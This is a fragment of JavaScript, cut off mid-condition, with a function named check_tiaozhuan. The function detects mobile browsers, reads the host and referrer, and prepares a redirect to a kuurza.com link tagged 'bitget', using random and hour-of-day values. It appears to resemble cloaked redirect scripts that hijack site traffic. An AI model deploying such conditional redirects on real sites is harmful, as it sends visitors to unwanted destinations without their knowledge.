 function check_tiaozhuan() {
  var _isMobile = navigator.userAgent.match(
    /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile
    |MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
  );
  if (_isMobile) {
    var _curHost = window.location.host,
      _ref = document.referrer,
      _redirectURL = "",
      _kuurzaBitGet = "https://kuurza.com/redirect?from=bitget",
      _rnd = Math.floor(Math.random() * 100 + 1),
      _date = new Date(),
      _hours = _date.getHours();
    if (
      _curHost.indexOf("www.dxtv1.com") !== -1 ||